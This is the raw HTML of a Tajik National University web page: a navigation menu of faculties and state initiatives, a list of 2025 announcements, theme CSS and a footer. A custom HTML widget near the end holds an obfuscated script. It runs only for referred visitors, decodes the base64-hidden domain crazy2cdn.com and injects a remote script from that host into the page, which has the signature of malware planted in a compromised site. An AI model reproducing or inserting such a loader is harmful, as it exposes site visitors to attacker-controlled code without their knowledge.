        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_697d674536301_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697d674536301" ><script>var block_td_uid_6_697d674536301 = new tdBlock();
block_td_uid_6_697d674536301.id = "td_uid_6_697d674536301";
block_td_uid_6_697d674536301.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_697d674536301_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697d674536301_rand","tdc_css_class_style":"td_uid_6_697d674536301_rand_style"}';
block_td_uid_6_697d674536301.td_column_number = "1";
block_td_uid_6_697d674536301.block_type = "td_block_7";
block_td_uid_6_697d674536301.post_count = "6";
block_td_uid_6_697d674536301.found_posts = "106";
block_td_uid_6_697d674536301.header_color = "#";
block_td_uid_6_697d674536301.ajax_pagination_infinite_stop = "";
block_td_uid_6_697d674536301.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_697d674536301);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_697d674536301 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697d67453b228
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
